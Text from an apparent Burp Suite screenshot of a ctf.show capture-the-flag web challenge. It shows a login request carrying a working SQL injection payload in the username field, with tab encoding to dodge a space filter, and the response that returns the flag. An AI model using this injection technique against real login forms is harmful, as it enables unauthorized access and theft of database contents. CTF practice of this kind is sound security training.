 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
目标: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
Connection: close
Referer: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin'||1=1%09union%09select%091,(select%09flag%09from%09flag),3#&pa
ssword=123
响应
Raw 头 Hex HTML Render
ctf.show_web6
欢迎你，ctfshow欢迎你，ctfshow{6ad361fc-e763-4211-8b3b-49eddb2384c6}
用户名:
密 码:
登陆
? < + > 输入搜索字词 没有比赛
完成
1,282字节 | 50毫秒